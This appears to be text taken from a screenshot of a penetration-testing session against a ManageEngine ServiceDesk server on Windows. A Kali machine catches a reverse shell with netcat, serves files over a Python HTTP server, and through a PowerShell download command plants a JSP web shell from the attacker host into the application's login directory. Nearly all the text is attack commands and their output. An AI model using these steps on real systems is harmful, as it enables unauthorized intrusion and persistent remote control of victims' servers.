 ~/a/Malicous Payloads Windows python -m SimpleHTTPServer 9000 14.9s
Serving HTTP on 0.0.0.0 port 9000 ...
192.168.20.139 - - [17/Jul/2024 11:24:15] "GET /wpsh.jsp HTTP/1.1" 200 -
~
File Actions Edit View Help
Linux kali 6.1.0-kali7-amd64 x86_64
11:03:03 up 7:31, 1 user, load average: 0.25, 0.49, 0.56
~ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.20.134] from (UNKNOWN) [192.168.20.139] 49897
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\ManageEngine\ServiceDesk\site24×7>powershell.exe Invoke-WebRequest -Uri "http://192.168.20.134:9000/wpsh.jsp" -OutFile "../custom/login/wpsh.jsp"
powershell.exe Invoke-WebRequest -Uri "http://192.168.20.134:9000/wpsh.jsp" -OutFile "../custom/login/wpsh.jsp"
C:\Program Files (x86)\ManageEngine\ServiceDesk\site24×7>